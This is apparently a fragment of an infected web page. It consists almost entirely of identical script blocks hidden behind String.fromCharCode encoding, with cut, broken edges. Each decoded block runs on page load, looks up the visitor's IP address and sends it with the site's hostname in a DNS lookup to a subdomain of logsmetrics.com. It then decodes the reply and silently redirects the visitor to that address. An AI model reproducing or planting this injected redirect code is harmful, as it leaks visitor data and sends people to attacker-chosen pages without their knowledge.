3,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,